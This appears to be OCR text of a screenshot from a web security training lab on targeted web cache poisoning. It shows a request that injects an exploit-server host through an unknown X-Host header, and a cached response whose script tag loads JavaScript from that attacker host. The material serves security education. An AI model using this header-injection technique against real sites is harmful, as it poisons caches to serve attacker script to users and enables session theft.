 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/1.1
2 Host:
0af900c604ae1cc2814d1cf400d10092.h1-web-security-ac
ademy.net
3 Cookie: session=XPxMsWQWe6pwvOvsBOnUaKFYa42F4KQO
4 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
5 X-Host:
exploit-0acc00f704141c10817b1b2e011000d5.exploit-se
rver.net
6 Origin:
exploit-0acc00f704141c10817b1b2e011000d5.exploit-se
rver.net
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
8 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
9 Accept-Encoding: gzip, deflate
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 2
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5686
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=
stylesheet>
16 <title>
Targeted web cache poisoning using an unknown
header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0acc00f704141c10817b1b2e011000d5.expl
oit-server.net/resources/js/tracking.js">
</script>